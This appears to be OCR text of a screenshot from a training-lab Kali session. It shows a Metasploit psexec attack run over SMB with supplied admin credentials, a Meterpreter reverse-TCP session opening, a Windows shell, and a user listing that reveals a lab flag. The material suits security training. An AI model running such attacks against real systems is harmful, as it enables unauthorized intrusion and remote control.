 Mozilla Firefox
root@kali: ~
lab-45e731bb-756d-4544-aee6-2f94728abf32.australiaeast.cloudapp....
Kali on ML-REFVM-197105
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
RHOSTS 172.22.117.10 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass Changeme! no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser ADMBob no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.18.60.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set LHOST 172.22.117.100
LHOST => 172.22.117.100
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.10:445 - Connecting to the server...
[*] 172.22.117.10:445 - Authenticating to 172.22.117.10:445 as user 'ADMBob'...
[*] 172.22.117.10:445 - Selecting PowerShell target
[*] 172.22.117.10:445 - Executing the payload...
[+] 172.22.117.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 4 opened (172.22.117.100:4444 -> 172.22.117.10:51248 ) at 2024-06-24 07:29:45 -0400
meterpreter > shell
Process 2100 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
ADMBob Administrator flag8-ad12fc2ffc1e47
Guest hdodge jsmith
krbtgt tschubert
The command completed with one or more errors.
C:\Windows\system32>